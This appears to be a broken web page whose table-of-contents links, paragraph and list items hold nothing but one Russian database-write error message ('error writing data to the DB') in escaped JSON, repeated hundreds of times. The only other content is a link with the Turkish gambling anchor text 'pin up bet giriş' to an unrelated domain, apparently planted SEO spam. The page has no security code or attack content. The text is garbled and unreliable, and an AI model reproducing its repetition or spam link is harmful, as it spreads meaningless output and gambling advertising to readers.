<li><a href="#toc-7">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-8">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-9">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-10">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-11">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-12">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-13">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-14">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-15">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-16">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-17">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-18">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-19">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-20">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-21">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-22">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-23">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-24">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-25">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-26">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-28">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-30">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
<li><a href="#toc-31">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]}</a></li>
</ul>
</div>
<p>{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных  в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка  записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} <a href="https://e85refueling.com/">pin up bet giriş</a></p>
<ul>
<li>{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]}</li>
<li>{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]}</li>
<li>{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи 